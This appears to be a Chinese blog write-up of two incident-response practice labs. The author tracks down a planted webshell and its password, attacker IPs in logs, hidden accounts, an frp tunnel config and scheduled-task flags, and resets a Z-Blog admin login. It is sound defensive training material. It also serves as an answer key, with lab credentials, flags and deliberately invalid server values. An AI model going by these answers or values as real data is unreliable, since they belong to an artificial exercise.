

1.攻击者的IP地址(两个)?

2.攻击者的webshell文件名?

3.攻击者的webshell密码?

4.攻击者的伪QQ号?

5.攻击者的伪服务器IP地址?

6.攻击者的服务器端口?

7.攻击者是如何入侵的(选择题)?

8.攻击者的隐藏用户名?

相关账户密码

用户:administrator

密码:Zgsf@qq.com



桌面小皮打开找到根目录用D盾扫描,扫到后门文件查看:

所以webshell文件名就是system.php,密码是hack6618



小皮打开启动服务,查看Apache的日志

这里可以直接搜system.php,因为已经知道是后门文件了

可以看到IP是192.168.126.135一直在上传后门文件,所以可以确定这是一个攻击者的IP



日志分析查看远程登录成功的



IP是192.168.126.129,这里也能看到黑客的隐藏用户名hack887,但是直接去用户的hack887里面找东西找不到什么,去adminitrator的文档里面找到腾讯的文件

qq号是777888999321,继续进去看



FileRecv是接受的文件,frp是一种内网穿透工具,打开配置文件查看

可以看到伪服务器IP地址是256.256.66.88,端口是65536

应急响应靶机训练-Web3

windows日志;计划任务;Apache日志;Z-Blog网站后台登录

前景需要:小苕在省护值守中,在灵机一动情况下把设备停掉了,甲方问:为什么要停设备?小苕说:我第六感告诉我,这机器可能被黑了。

这是他的服务器,请你找出以下内容作为通关条件:

- 攻击者的两个IP地址

- 隐藏用户名称

- 黑客遗留下的flag【3个】

本虚拟机的考点不在隐藏用户以及ip地址,仔细找找把。

相关账户密码:

Windows:administrator/xj@123456



查看远程登录

IP:192.168.75.130,隐藏用户名:hack6618$



在hack6618用户的下载文件夹里面发现system文件

flag{888666abc}





火绒剑查看启动项在计划任务发现未知文件

其中第一个和第二个不知道为啥指向同一个文件了,都是之间在hack下载文件夹里面的那个system文件

这里是看了题解,在计划任务里面找到的:

flag{zgsfsys@sec)

后面就是跟着题解的操作了



在小皮里面打开网站

这里可以发现是Z-Blog,要登录后台但是没有密码,去搜一下Z-Blog忘记密码



去下载nologin之后将php文件放进网站的根目录下,访问localhost/nologin.php进入界面:

直接点登录



